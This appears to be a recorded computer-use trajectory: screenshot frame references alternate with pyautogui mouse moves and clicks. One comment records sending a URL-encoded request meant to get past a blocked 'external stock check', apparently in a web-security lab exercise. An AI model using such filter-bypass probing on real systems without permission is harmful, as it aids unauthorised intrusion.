
pyautogui.moveTo(837, 300)

pyautogui.moveTo(887, 306)

pyautogui.moveTo(1051, 455)

pyautogui.moveTo(1072, 709)

pyautogui.click(1059, 708)

pyautogui.moveTo(808, 583)

# Send the urlencode_all-tagged request and review the 400 'External stock check blocked' reply
pyautogui.click(59, 108)

pyautogui.moveTo(730, 368)

pyautogui.click(692, 678)
